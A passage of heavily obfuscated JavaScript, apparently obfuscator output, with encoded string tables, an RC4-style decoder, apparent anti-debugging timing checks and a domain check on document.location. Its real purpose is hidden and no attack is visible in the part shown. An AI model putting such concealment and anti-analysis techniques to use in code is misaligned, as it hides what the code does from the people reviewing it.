tI[P0(0x9bf)](tq,tw);},'UAHnL':function(tq,tw){var P0=tS;return tI[P0(0x7e3)](tq,tw);},'zdhet':function(tq,tw){return tI['brHAM'](tq,tw);},'nSqWB':function(tq,tw){return tI['yjYdm'](tq,tw);},'jpIqg':function(tq,tw){var P0=tS;return tI[P0(0x9bf)](tq,tw);},'lTEWC':function(tq,tw){var P0=tS;return tI[P0(0xfc)](tq,tw);},'oPgLh':function(tq,tw){return tq-tw;},'zznfZ':function(tq,tw){var P0=tS;return tI[P0(0x463)](tq,tw);},'HqIXD':function(tq,tw){return tI['bfROt'](tq,tw);},'YJSaa':function(tq,tw){var P0=tS;return tI[P0(0x7e3)](tq,tw);},'zJihQ':function(tq,tw){return tq%tw;},'uZGWc':function(tq,tw){return tI['CGSNu'](tq,tw);},'mondD':function(tq,tw){return tq+tw;},'kGPfR':function(tq,tw){var P0=tS;return tI[P0(0x7e7)](tq,tw);},'dkoUT':function(tq,tw){var P0=tS;return tI[P0(0xc42)](tq,tw);},'JURqT':function(tq,tw){return tq+tw;},'oCMLT':function(tq,tw){return tI['bcLiZ'](tq,tw);},'QCFrU':function(tq,tw){var P0=tS;return tI[P0(0xe4f)](tq,tw);},'RdZnH':tI[tS(0xafc)],'dCVfW':tI[tS(0x817)],'sCIGs':tI['NkFkU'],'NrzIH':function(tq,tw){return tI['brHAM'](tq,tw);},'ZTPtR':function(tq,tw){var P0=tS;return tI[P0(0xd05)](tq,tw);},'mnhXs':function(tq,tw){var P0=tS;return tI[P0(0xb4a)](tq,tw);},'JfxVR':function(tq,tw){var P0=tS;return tI[P0(0x3ed)](tq,tw);},'sFTJg':function(tq,tw){var P0=tS;return tI[P0(0x9bf)](tq,tw);},'Abszo':function(tq,tw){var P0=tS;return tI[P0(0xd52)](tq,tw);},'kJqDy':function(tq,tw){var P0=tS;return tI[P0(0xfc)](tq,tw);},'NEtqC':function(tq,tw){var P0=tS;return tI[P0(0x214)](tq,tw);},'yVicc':function(tq,tw){return tq<tw;},'IEvBg':function(tq,tw){return tq==tw;},'dxXmr':function(tq,tw){var P0=tS;return tI[P0(0xa30)](tq,tw);},'WKSdW':function(tq,tw){var P0=tS;return tI[P0(0x3ad)](tq,tw);},'bFQMF':tI['BLwNo'],'rBEYJ':function(tq,tw){var P0=tS;return tI[P0(0x8a2)](tq,tw);},'HpPIO':function(tq,tw){var P0=tS;return tI[P0(0xb2d)](tq,tw);},'JFfJd':function(tq,tw){var P0=tS;return tI[P0(0xfc)](tq,tw);},'trfNl':function(tq,tw){var P0=tS;return tI[P0(0x3fb)](tq,tw);},'qmrUH':function(tq,tw){var P0=tS;return tI[P0(0x9ba)](tq,tw);},'fmSLG':function(tq,tw){return tI['rpRJJ'](tq,tw);},'wRbMJ':tI[tS(0xc5d)],'rwcJy':function(tq,tw){var P0=tS;return tI[P0(0xe4f)](tq,tw);},'dODcs':tI[tS(0x431)],'EWQSE':function(tq,tw){var P0=tS;return tI[P0(0x245)](tq,tw);},'qkGHo':function(tq,tw){return tI['aDEcB'](tq,tw);},'WtvRu':function(tq,tw){return tq*tw;},'MJVpI':'AcJbf','CtDoq':function(tq,tw){return tI['mtHHu'](tq,tw);},'kmeDU':function(tq,tw,P0){var P1=tS;return tI[P1(0xc4c)](tq,tw,P0);},'LBjKP':tI[tS(0xc51)],'HfgpI':tI[tS(0x3a8)],'LRPGE':tI[tS(0x90c)],'SfVYO':function(tq,tw,P0){return tq(tw,P0);},'EWuHv':tI['hqlAA'],'FJtXI':tI[tS(0xa69)],'iFimp':function(tq,tw){var P0=tS;return tI[P0(0x9ba)](tq,tw);},'qgibN':tI[tS(0x11b)],'CLwGL':tS(0x35e),'QaWUm':function(tq,tw){var P0=tS;return tI[P0(0xcf5)](tq,tw);},'yaRPG':tI[tS(0xa5d)],'THben':tI[tS(0xd1c)],'JLgdC':function(tq,tw){return tq(tw);},'NVsdK':tI[tS(0xe2f)],'kMFyQ':tI[tS(0xacc)],'oRNEz':tI[tS(0x395)],'axxCN':function(tq,tw){var P0=tS;return tI[P0(0x561)](tq,tw);},'Efism':function(tq,tw){var P0=tS;return tI[P0(0xcf5)](tq,tw);},'VcXoh':tI[tS(0x877)],'mnzxq':tI[tS(0x330)]};tT=tT-0x41;var to=tI[tS(0xb5a)](tR,tT);if(tI[tS(0x92d)](tb[ts],undefined)){if(tI[tS(0x397)]!==tI['PaOSU']){var tX=tB[tS(0x5c2)][ts];tE=!tE?(--tj,0x1):tE,tW=!tW?(--tj,tI[tS(0x7e3)](tX[0x18](tX[0xf],tX[0x28])[tX[0x25]][tX[0x28]],ts)[tX[0x24]](0x9)-0x28):tW,tV=!tV?(--tj,tI[tS(0x8f5)](tb,at)[tX[0x24]](tL+0xf)-0xa):tV;var te=tF[tX[0x2a]],tp=function(tq){var tw=tS,P0={'gjoxm':function(PJ,Pc){var Px=th;return tk[Px(0x73a)](PJ,Pc);},'ULIZu':function(PJ,Pc){var Px=th;return tk[Px(0x73a)](PJ,Pc);}};if(tk['HXwWh']!==tw(0xd85)){for(var P1,P2,P3=ts,P4=ts,P5=tk[tw(0x20e)](P3,tp),P6=0x0,P7=0x0,P8=(function(){var PJ=tw,Pc={'UEtUF':function(Px,PQ){var PO=th;return tk[PO(0xca4)](Px,PQ);},'BOSTZ':function(Px,PQ){var PO=th;return tk[PO(0xca3)](Px,PQ);},'ZZHMh':tk[PJ(0x504)],'gRUal':PJ(0x661),'eOaGM':function(Px,PQ){var PO=PJ;return tk[PO(0x73a)](Px,PQ);},'yINOe':tk[PJ(0x3bb)],'WMXUe':function(Px,PQ){var PO=PJ;return tk[PO(0xac0)](Px,PQ);},'yFugg':function(Px,PQ){return Px-PQ;},'qNrLB':function(Px,PQ){return tk['wiwPB'](Px,PQ);},'HBiZm':function(Px,PQ){return Px%PQ;},'ylhLC':function(Px,PQ){return Px===PQ;},'kvJlp':tk['QAGea'],'xKIHO':function(Px,PQ){var PO=PJ;return tk[PO(0xe19)](Px,PQ);},'JqNOn':function(Px,PQ){var PO=PJ;return tk[PO(0x197)](Px,PQ);},'yQyxt':function(Px,PQ){var PO=PJ;return tk[PO(0xe60)](Px,PQ);},'FzMJR':function(Px,PQ){var PO=PJ;return tk[PO(0x70a)](Px,PQ);}};return tk['GWQcB'](tk['enNeu'],PJ(0x2fd))?Pc[PJ(0x971)](_0x4571e7,0x8)&&Pc[PJ(0xb11)](_0x131a79,0xa):(++ti,tk[PJ(0x83b)](ti,te)?ti:(function(){var Px=PJ,PQ={'SGKwt':function(PO,Pf){return PO===Pf;},'ARgio':function(PO,Pf,PZ){return PO(Pf,PZ);},'kridA':Pc['ZZHMh'],'wyyDR':Pc[Px(0xbcd)],'WhRhi':function(PO,Pf){var PZ=Px;return Pc[PZ(0x6cc)](PO,Pf);},'dgsGO':Pc[Px(0xad7)],'VkSoa':function(PO,Pf){return Pc['WMXUe'](PO,Pf);},'yuynU':function(PO,Pf){var PZ=Px;return Pc[PZ(0x3c1)](PO,Pf);},'IIjzR':function(PO,Pf){return Pc['qNrLB'](PO,Pf);},'EGPxX':function(PO,Pf){return Pc['HBiZm'](PO,Pf);},'EZqfZ':function(PO,Pf){var PZ=Px;return Pc[PZ(0xb11)](PO,Pf);}};return Pc[Px(0xe1e)](Pc[Px(0xd3c)],Pc['kvJlp'])?(tH=ti,tL++,Pc[Px(0xcd0)](Pc[Px(0xc6d)](Pc[Px(0xb9f)](tb,P3)[tX[0x24]](Pc[Px(0x2a8)](tL,0xf)),0xa),0x0)&&Pc['yFugg'](+new tX[0x13](),tB[Px(0x5c2)][tX[0x0]])<Pc[Px(0x874)](te,0x9)?(te=!tE||!tW||!tV?ti:te,(function(){var PO=Px;return PQ[PO(0x28e)](PQ['dgsGO'],PQ[PO(0x786)])?PQ[PO(0x349)](PQ[PO(0x566)](PQ[PO(0xdd7)](tX[0x18](tX[0xf],tX[0x28])[tX[0x25]][tX[0x28]],ts)[tX[0x24]](0x9),0x28),0x0)?(te=tj?ti:te,ti):tX[0x2c](PQ['EGPxX'](ti,te)):PQ[PO(0xbc9)](_0x5b694e[PQ[PO(0xbdc)](_0x341de9,0x9a,PQ['kridA'])][_0x4c6479(0x105,PQ[PO(0x746)])],0x1);}())):tX[0x2c](te-tF[tX[0x2a]])):_0x2c1ab6>=0x0&&PQ[Px(0x383)](_0x2f194b,0x2);}()));}());P2=tq[tw(0x310)](P7++);~P2&&(P1=tk[tw(0xab0)](P6,!P8?P8:tk[tw(0xab0)](tk['UAHnL'](tH,te-0xcd),te))?tk['zdhet'](tk['nSqWB'](tk[tw(0x70a)](!P8?P8:tk[tw(0x83b)](tk[tw(0x20e)](tH,tk['UseUk'](te,0xc9)),te),!P8?P8:tk[tw(0x407)](tk[tw(0xd10)](tH,tk['oPgLh'](te,0xc9)),te)),P1),P2):P2,tk[tw(0x407)](P6++,!P8?P8:tk[tw(0x83b)](tk[tw(0x20e)](tH,te-0xcd),te)))&&(P3+=tk[tw(0x539)](tk[tw(0x5cc)](P5[tX[0x24]](tk[tw(0x6b8)](P7,!P8?P8:tk['UAHnL'](tH,tk[tw(0xe19)](te,0xc7))%te)),!P8?P8:tk['zJihQ'](tk[tw(0x6b8)](tH,te-0xc7),te)),!P8?P8:tk[tw(0x745)](tk[tw(0x25f)](tH,tk[tw(0x766)](te,0xd1)),te))&&P8?tX[0x1c](tk[tw(0x594)](0xff,tk[tw(0x984)](P1,tk[tw(0x70a)](-(!P8?P8:tk[tw(0x745)](tk[tw(0x9b5)](tH,tk[tw(0x6f1)](te,0xcf)),te)),P6)&(!P8?P8:tk[tw(0xc3d)](tH,tk[tw(0x766)](te,0xcb))%te)))):tX[0x2c](P6))){if(tk[tw(0x73a)](tk[tw(0x299)],tk[tw(0xd4f)])){var P9,Pa=_0x5972c9&&tk[tw(0x5c3)](tk[tw(0x3db)](_0x5ccc33,0x88,tk[tw(0x3eb)]),_0xf2d50e)?_0x2b748d[tk[tw(0x3db)](_0x5209e0,0x88,tk[tw(0x3eb)])]:P9;tk[tw(0x52c)](_0x5f733c,0xb,_0x230699,0x1000,0x200000,0x8,function(){return typeof Pa!==_0x5a9056;}),tk['KuuPS'](_0xc2e42d,0x9,_0x5ef292,0x10,0x80000,0x4000000,function(){var PJ=tw;return P0[PJ(0x7fa)](typeof Pa,_0x14a86e)&&Pa;}),_0x2992e5(0xd,_0x21803b,0x2,0x20000000,0x4000,function(){return P0['ULIZu'](Pa,P9);});}else P2=tk[tw(0xad9)][tX[0x21]](P8?P2:!P8?P8:tk['NrzIH'](tH,tk[tw(0x5cc)](te,0xc7))%te);}for(var Pt=0x0,PP=P3[tX[0x2a]];Pt<PP;Pt++){P4+=tk[tw(0x27d)](tX[0x1f],tk['UAHnL'](tX[0x27],P3[tX[0x24]](Pt)[tX[0x22]](0x10))[tw(0xeb)](-0x2));}return tX[0x11](P4);}else return tk['jFyIG'](_0x4c1ef7,0x12)&&tk['qwmFX'](_0x4caf1b,0x14);},tG=function(tq,tw){var P0=tS,P1={'AoxQo':function(Pt,PP){var PJ=th;return tk[PJ(0x818)](Pt,PP);}},P2,P3,P4=[],P5=0x0,P6=ts;for(P2=0x0,tq=tk[P0(0x224)](tp,tq);tk[P0(0x66d)](P2,0x100);P2++)P4[P2]=P2;for(P2=0x0;tk[P0(0xc87)](P2,0x100);P2++)P5=tk['sFTJg'](tk['Abszo'](tk[P0(0xb97)](P5,P4[P2]),tw[tX[0x24]](tk['NEtqC'](P2,tw[tX[0x2a]]))),0x100),P3=P4[P2],P4[P2]=P4[P5],P4[P5]=P3;P2=0x0,P5=0x0;for(var P7,P8=0x0;tk['yVicc'](P8,tq[tX[0x2a]])&&(tk[P0(0x645)](tk[P0(0x983)](P8,0x2),0x0)||tk[P0(0xc90)](P8,0x3e7));P8=(P7=P8)+0x1){if(P0(0x7e6)!==P0(0x7e6))return P1['AoxQo'](_0xd4308e,0x2);else{var P9=tk[P0(0xd6e)][P0(0x9d6)]('|'),Pa=0x0;while(!![]){switch(P9[Pa++]){case'0':P6+=tX[0x1c](tk[P0(0x6fc)](tq[tX[0x24]](P8),P4[tk[P0(0x867)](P4[P2]+P4[P5],0x100)]));continue;case'1':P4[P2]=P4[P5];continue;case'2':P5=tk[P0(0x83b)](tk[P0(0x2fe)](P5,P4[P2=tk['trfNl'](tk['UAHnL'](P2,0x1),0x100)]),0x100);continue;case'3':P4[P5]=P3;continue;case'4':P3=P4[P2];continue;}break;}}}return P6;};tb[ts]=tG,tv=arguments;}else return tk['qmrUH'](_0x9d6c0,0x2)&&tk['FGRDW'](_0x53908e,0x4);}var tr=tF[0x0],tU=tI[tS(0x372)](tT,tr),tK=tv[tU];if(!tK){if(tB[ts]===undefined){if(tI['hDjah'](tI['DkSHl'],tI['sihYk']))(function(tq){var tw=tS,P0={'xfKgJ':function(P5,P6){var P7=th;return tk[P7(0xaa9)](P5,P6);},'zlTmR':tw(0xc8b),'hZTax':tk[tw(0x792)],'jRQty':function(P5,P6){var P7=tw;return tk[P7(0xca3)](P5,P6);},'plrEU':function(P5,P6,P7){return P5(P6,P7);},'pgtIk':'nkqQ','nSkNY':tk['CLwGL'],'LIxIy':tw(0xd15),'Lzjkt':function(P5,P6){var P7=tw;return tk[P7(0x6e9)](P5,P6);},'ylQGk':tk[tw(0x791)],'GPxJw':tk[tw(0xac8)],'Avdlm':function(P5,P6){var P7=tw;return tk[P7(0xe51)](P5,P6);},'BCkdv':function(P5,P6){var P7=tw;return tk[P7(0xfa)](P5,P6);},'INzfp':function(P5,P6){return P5===P6;},'goyvD':tk[tw(0x2aa)],'SvyuR':tk[tw(0xd66)],'LTdKi':tk[tw(0xa0f)],'qVpVy':function(P5,P6){var P7=tw;return tk[P7(0x8e8)](P5,P6);},'oafyt':function(P5,P6){var P7=tw;return tk[P7(0x803)](P5,P6);}};if(tk[tw(0x9a0)](tk['VcXoh'],tk[tw(0x95e)])){var P1=[0x1,0x0,0x0],P2=function(){var P7=tw,P8={'DpqUT':function(P9,Pa){var Pt=th;return P0[Pt(0x3e1)](P9,Pa);}};return P7(0xc8b)!==P0[P7(0x931)]?P8[P7(0xbb2)](_0x44fa47,0x4)&&_0x52f51c<0x6:P0[P7(0x3d8)];},P3=tB[tw(0x5c2)][ts],P4=tF[P3[0x2a]];function P5(P7){var P8=tw;if(P0[P8(0xadb)](P0[P8(0xbab)],P0['GPxJw'])){for(var P9=0x0,Pa=P1[P3[0x2a]];P0[P8(0x721)](P9,Pa);P9++){P1[P3[0x1e]](P3[0x10](P3[0x1d]())),Pa=P1[P3[0x2a]];}return P0[P8(0xd65)](P7,P1[0x0]);}else{for(var Pt='',PP=0x0;P0[P8(0xdcd)](PP,_0x19c9c6[P0[P8(0x712)](_0x4f0c5c,0xec,P8(0xa7c))]);PP++)Pt+=_0x197ad2[P0[P8(0x712)](_0x5232eb,0xc8,'Kqm8')][_0x3a36da(0x57,P0['pgtIk'])](_0x2172d4[P0[P8(0x712)](_0x45f49d,0x69,P0[P8(0x7b6)])](_0x562a7c[PP],+_0x16f46c[P0[P8(0x712)](_0x2a9d67,0xc8,P0[P8(0xd91)])][_0x303b0f(0x57,P0['pgtIk'])](0x31,0x36)));return Pt;}}function P6(P7){var P8=tw,P9={'lczxe':function(Pt,PP){var PJ=th;return tk[PJ(0x658)](Pt,PP);},'lzgTP':function(Pt,PP,PJ){var Pc=th;return tk[Pc(0x3db)](Pt,PP,PJ);},'owVpw':tk[P8(0x4f8)],'ZEPNj':function(Pt,PP){return tk['HpPIO'](Pt,PP);},'OzZSb':function(Pt,PP){var PJ=P8;return tk[PJ(0x2ee)](Pt,PP);}};if(tk[P8(0x42e)](tk['dODcs'],tk[P8(0x75d)]))return P9[P8(0xc7f)](_0x4a93d1%0x2,0x0);else{if(tk[P8(0x8d0)](tk['qkGHo'](+new P3[0x13](),tB[P8(0x5c2)][P3[0x0]]),tk[P8(0xced)](P4,0x9))){if(tk['MJVpI']!==tk[P8(0x4db)])try{var Pa;return _0x122588?(Pa=_0x429e90[P9[P8(0x96d)](_0xe1eba9,0x6b,P9[P8(0x1a2)])](),Pa-=P9['ZEPNj'](Pa,0x1),P9[P8(0x6a9)](_0x58c4a9,Pa)):+new _0x51614e();}catch(Pt){return+new _0x13a2a1();}else return P3[0x2c](),tk[P8(0x5f1)](P5,tq);}if(!P3[0xd](~P7))return P7;return P3[0x2c](),tk['mnhXs'](P5,tq);}}return function(){var P7=tw;if(P7(0x4bf)===P0[P7(0x36c)]){var P8=new P3[0x17](P0[P7(0xb04)](P3[0x2b],P3[0x20])),P9=P8[P3[0x23]](P0[P7(0xb04)](P2,ts))?--P1[0x1]:--P1[0x0];return P0[P7(0x7f2)](P6,P9);}else return P0[P7(0x532)](_0x4cab63,_0xc99431[P0[P7(0x712)](_0x2d879f,0xd8,P0[P7(0x93c)])][P0[P7(0x712)](_0x5bb379,0x98,P0[P7(0x8c1)])]);};}else return _0x27c62d[tk[tw(0xd53)](_0x3cade0,0xa5,tk['LBjKP'])][tk[tw(0x3db)](_0x1708ce,0x10b,tk[tw(0x9c0)])][_0xdf4ee8(0xce,tk[tw(0xe27)])][tk[tw(0x273)](_0x55d161,0xef,tk[tw(0x63e)])](_0x7445dc[tk['SfVYO'](_0x3af719,0xa5,tk[tw(0x5b2)])][tk[tw(0x3db)](_0x5f253b,0x65,tk[tw(0x751)])],tk[tw(0xd53)](_0x469b15,0x10b,tk[tw(0x9c0)]));}(tb)(),tB[ts]=td);else return tI[tS(0x245)](_0x24e0a6,0x3);}to=tb[ts](to,td),tv[tU]=to;}else tI[tS(0x8e6)](tI[tS(0x23d)],tI[tS(0x76e)])?to=tK:_0x55585e[0x15][_0x2280da[0x26]](_0x4191d5[0x1a],_0x2198eb[0x29],_0x47ad35[0x29]);return to;},tu['AcvlR'](tb,tv,tD);}else return _0x570250;}function tB(){var tv=tC,tD={'dezrv':function(tR,tT){var td=th;return tu[td(0xb1b)](tR,tT);},'VObNX':function(tR,tT){return tR===tT;},'bNtEC':function(tR,tT,td){return tu['zndyE'](tR,tT,td);},'nmwFf':tu[tv(0x6c8)],'YqbQk':tv(0xc20),'LgzQn':tu[tv(0xc6e)],'SPasw':function(tR,tT,td){var tS=tv;return tu[tS(0x109)](tR,tT,td);},'QvNOo':tu[tv(0x603)],'lytNQ':tu[tv(0xb1a)],'FuZIo':function(tR,tT){var td=tv;return tu[td(0xc00)](tR,tT);},'slHuh':tu[tv(0xd46)],'KiFAT':function(tR,tT,td){var tS=tv;return tu[tS(0x4d3)](tR,tT,td);},'cptIr':function(tR,tT){return tR(tT);},'yJfFc':function(tR,tT){var td=tv;return tu[td(0x619)](tR,tT);},'IPKxE':function(tR,tT){var td=tv;return tu[td(0x74c)](tR,tT);},'oPouy':function(tR,tT,td){var tS=tv;return tu[tS(0x109)](tR,tT,td);},'dewGQ':tu[tv(0x3bd)],'lISFm':function(tR,tT,td){var tS=tv;return tu[tS(0x5cb)](tR,tT,td);},'npVTH':tv(0x732),'oFhjE':function(tR,tT){var td=tv;return tu[td(0x6be)](tR,tT);},'LeZsY':function(tR,tT,td){return tR(tT,td);},'TleGb':tu[tv(0xc8d)],'bVTaS':function(tR,tT,td){return tu['VmQNZ'](tR,tT,td);},'dSEVO':tu[tv(0x3ae)],'rFRxO':tu[tv(0xd49)],'kwmrf':tu[tv(0xcbe)]},tg=[tu[tv(0x6e1)],tu[tv(0x9fd)],tu[tv(0xb7b)],tu['RTZuj'],tu[tv(0x7dd)],tu['zBYCi'],tu[tv(0xa59)],tv(0xa7b),tv(0x4ad),'WOlcOSobh8kAWRyvW5tdIq',tu[tv(0xa18)],tu['Gjcvs'],tu[tv(0x8f0)],tu[tv(0x106)],tu[tv(0x199)],tu[tv(0x809)],tu[tv(0x286)],tu['DeOAZ'],tu[tv(0xd96)],tu[tv(0x3d1)],tu[tv(0x7cb)],tu['nvBjm'],tu['zGlhs'],tu[tv(0x972)],tu['VKqnp'],tv(0xa2a),tv(0x7bb),'h8ki',tu['lxsAK'],tu[tv(0x552)],tv(0xa09),tu[tv(0xab3)],'WOVcKW',tu['CJuyn'],tu[tv(0xc3a)],tu[tv(0xac6)],tu[tv(0x584)],tu[tv(0x4e2)],tu[tv(0x86b)],tu[tv(0xaa2)],tv(0x4f1),tu[tv(0xbee)],tv(0xa43),tu['DctzN'],tv(0x8b7),tu[tv(0x944)],tu['CmBiq'],tu['RgrqJ'],tu['WuHtU'],tu[tv(0xb86)],tv(0xb1c),tu['MqNxi'],tu[tv(0xe13)],tu[tv(0xc49)],tu[tv(0x5d0)],tu[tv(0xdb0)],tu['wRcAJ'],tu[tv(0xafd)],tu[tv(0x6b2)],tv(0x6fb),tu[tv(0x33c)],tv(0x4dd),tu[tv(0xad3)],tu[tv(0x2ef)],tu[tv(0x62b)],tu[tv(0x38a)],tu[tv(0x222)],tu['CkaoA'],tu['vtPGo'],tu[tv(0xc2e)],tu[tv(0x82c)],tv(0x617),tu[tv(0xe3f)],tu['GiJff'],tu['RCzMU'],tu[tv(0xe1a)],tu[tv(0x933)],tu[tv(0xc69)],tu[tv(0x83e)],tu[tv(0x1fa)],tu['Nmamb'],tu[tv(0x567)],tu[tv(0x25e)],tu[tv(0x8a7)],tu[tv(0xed)],tu[tv(0x21c)],tu[tv(0x9d3)],tu[tv(0x810)],tu['ivOjq'],tu['TkLur'],tu['HeZAx'],tu[tv(0xbbd)],tu['dtqVp'],tu[tv(0x493)],tu[tv(0xe24)],tu[tv(0xa1e)],tu[tv(0x9b7)],tu[tv(0x918)],tu['kObGL'],tu[tv(0xbcb)],tv(0x477),tu[tv(0xd9a)],tu[tv(0x121)],tu[tv(0x637)],tu[tv(0xd8e)],'WOFcINNcKW',tu[tv(0x8a5)],tu[tv(0x3aa)],tu[tv(0x61c)],tv(0xe1d),tu[tv(0x4f2)],tv(0x719),tu['AIPZx'],tu[tv(0xa7a)],tu[tv(0xd18)],tu[tv(0xd30)],tu[tv(0x4ea)],tu[tv(0x164)],tu[tv(0xbbf)],tu['hMeKY'],tu[tv(0xd43)],tu[tv(0x838)],tu[tv(0x508)],tv(0x500),tu[tv(0xe1b)],tu[tv(0x2cd)],tv(0xa38),tu['srEEW'],tu['EgBSe'],tv(0x31e),'ea',tu[tv(0x207)],'iHTdWRH1vSokWRjlweGXix5YjhZdSwi',tu[tv(0xaf9)],tu['ffunn'],tu['xTavB'],tu[tv(0x593)],tu[tv(0x878)],tu[tv(0x406)],tu[tv(0x568)],tv(0x5f5),tu[tv(0xef)],tu[tv(0x374)],tu['qtPns'],tv(0x5fd),tu[tv(0x74f)],tu[tv(0xa67)],tu[tv(0x70f)],tu[tv(0x2f5)],'W51GrXidCSkW',tu['uJrBE'],tu[tv(0x1c2)],tu[tv(0xdc4)],tv(0xcbf),tv(0x9ee),tu[tv(0x765)],tu[tv(0x881)],'sW',tu[tv(0x649)],tu[tv(0x562)],tu['DuUYK'],tu['wulZW'],tv(0x278),tu['yJcrN'],tu[tv(0x5bd)],tu[tv(0x323)],tu[tv(0xd24)],tu['YVVmZ'],tu['aaOVc'],'DG',tu[tv(0x685)],tv(0x5ea),tu['EUXlg'],tv(0xb68),tu['cjBrU'],tu[tv(0x775)],tu[tv(0x13b)],tv(0x67b),tv(0x5c9),tu['UYGJd'],tu['dKklA'],tv(0x355),tv(0x234),'W5iKW75beCkFW6afW7e','W5WzWP/cQW',tu[tv(0x8db)],tu[tv(0xd39)],tu['vVTUH'],tu[tv(0x203)],tv(0x257),tu[tv(0x75b)],tu[tv(0x303)],tu[tv(0x1b4)],'D8og',tu['Ofshp'],tu['pNKDj'],tu[tv(0x5e0)],tu[tv(0x188)],tu[tv(0x3f1)],tu[tv(0x18a)],tu[tv(0x3e2)],tu[tv(0x879)],tu[tv(0x2cb)],tu['mTBoE'],tu['eJdRr'],tu[tv(0x347)],tu[tv(0x5ce)],tv(0xb2f),tu['jPXiy']],tI=tg[0x0][tv(0xeb)](0x1,0x1),ts=[tu['ealNe'],tu['KuXqA'],tu[tv(0x3f1)],tu[tv(0x18a)],tu['LBNTO'],tv(0x4c9),tu[tv(0x2cb)],tu['mTBoE'],tu[tv(0x77f)],tu[tv(0x347)],tu[tv(0x5ce)],tv(0xb2f),tu[tv(0x1c9)],tm[String[tv(0x78d)](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],tm[String[tv(0x78d)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[tv(0x78d)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],tm[String[tv(0x78d)](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String[tv(0x78d)](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],tm[String[tv(0x78d)](0x4d,0x61,0x74,0x68)][String[tv(0x78d)](0x72,0x6f,0x75,0x6e,0x64)],tm[String[tv(0x78d)](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],tm[String[tv(0x78d)](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],tm[String[tv(0x78d)](0x44,0x61,0x74,0x65)],tm[String[tv(0x78d)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[tv(0x78d)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[tv(0x78d)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],tm[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[tv(0x78d)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],tm[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[tv(0x78d)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],tm[String[tv(0x78d)](0x52,0x65,0x67,0x45,0x78,0x70)],tm[String[tv(0x78d)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[tv(0x78d)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],tm[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],tm[String[tv(0x78d)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],tm[String[tv(0x78d)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[tv(0x78d)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],tm[String[tv(0x78d)](0x53,0x74,0x72,0x69,0x6e,0x67)][String['fromCharCode'](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],tm[String[tv(0x78d)](0x4d,0x61,0x74,0x68)][String['fromCharCode'](0x72,0x61,0x6e,0x64,0x6f,0x6d)],String['fromCharCode'](0x70,0x75,0x73,0x68),String[tv(0x78d)](0x25),String[tv(0x78d)](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String[tv(0x78d)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String['fromCharCode'](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String['fromCharCode'](0x74,0x65,0x73,0x74),String[tv(0x78d)](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String[tv(0x78d)](0x76,0x61,0x6c,0x75,0x65),String[tv(0x78d)](0x63,0x61,0x6c,0x6c),String[tv(0x78d)](0x30,0x30),String[tv(0x78d)](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String[tv(0x78d)](0x20),String[tv(0x78d)](0x6c,0x65,0x6e,0x67,0x74,0x68),String[tv(0x78d)](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),function(tR){var tT=tv;if(tu[tT(0x530)](tu[tT(0xdf3)],tu[tT(0x934)])){var td=tB['prototype'][tI];try{if(tu[tT(0xb9d)]===tu[tT(0x77a)])return _0x5b6549>=0xc&&tD[tT(0x1e9)](_0x1883d4,0xe);else td[0x16][td[0x26]](td[0x19],td[0x29],td[0x29]);}catch(tX){}try{if(tu['AaKST']===tT(0x924)){var tS,tk,to;if(tD['VObNX'](_0x1f59fc,_0x1f54e2[tD['bNtEC'](_0x309206,0xd8,tD[tT(0xaf6)])][tD[tT(0x437)](_0x5e8b98,0xaa,tD['YqbQk'])])||tD['VObNX'](_0x4687cf,_0x498e42[tD[tT(0x437)](_0x17e63c,0xd8,tD[tT(0xaf6)])][tD['bNtEC'](_0x479e24,0xae,tD['LgzQn'])]))return 